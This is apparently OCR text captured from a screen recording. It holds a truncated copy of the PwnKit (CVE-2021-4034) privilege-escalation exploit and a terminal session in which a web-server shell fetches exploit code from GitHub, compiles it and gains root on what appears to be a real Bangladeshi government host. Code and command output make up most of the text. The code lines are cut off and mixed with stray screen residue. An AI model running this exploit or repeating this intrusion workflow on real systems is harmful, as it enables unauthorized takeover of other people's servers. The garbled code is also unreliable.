 Recording [00:03:39]
www.BANDICAM.com
Spawning a TTY Shell
https://raw.githubusercontent.com/achart403/CVE-2021-4034/main/cve-2021-4034-poc.c
/*
* Proof of Concept for PwnKit: Local Privilege Esca
* Advisory: https://blog.qualys.com/vulnerabilities
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
char *shell =
"#include <stdio.h>\n"
"#include <stdlib.h>\n"
"#include <unistd.h>\n\n"
"void gconv() {}\n"
"void gconv_init() {\n"
" setuid(0); setgid(0);\n"
" seteuid(0); setegid(0);\n"
" system(\"export PATH=/usr/local/sbin
" exit(0);\n"
"}";
int main(int argc, char *argv[]) {
FILE *fp;
system("mkdir -p 'GCONV_PATH=.'; touch 'GCON
system("mkdir -p pwnkit; echo 'module UTF-8/
fp = fopen("pwnkit/pwnkit.c", "w");
fprintf(fp, "%s", shell);
fclose(fp);
system("gcc pwnkit/pwnkit.c -o pwnkit/pwnkit
char *env[] = { "pwnkit", "PATH=GCONV_PATH=.
execve("/usr/bin/pkexec", (char*[]){NULL}, e
}
root@localhost: ~
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ..
.
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/plain]
Saving to: 'root.c'
100%[======================================>] 1,267 --.-K/s in 0s
2022-03-29 00:45:41 (32.1 MB/s) - 'root.c' saved [1267/1267]
sh-4.2$ gcc -pthread root.c -o ngeroot -lcrypt
gcc -pthread root.c -o ngeroot -lcrypt
sh-4.2$ ls
ls
bc.pl ngeroot root.c
sh-4.2$ ./ngeroot
./ngeroot
sh-4.2# whoami
whoami
root
sh-4.2# id
id
uid=0(root) gid=0(root) groups=0(root),48(apache)
sh-4.2# uname -a
uname -a
Linux hydrology.bwdb.gov.bd 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
sh-4.2# cd /root
cd /root
sh-4.2#
019 x86_64 x86_64 x86_64 GNU/Linux
Ln 8, Col 50
100%
Windows (CRLF)
UTF-8
27°C
Kabut
01:47
29/03/2022
23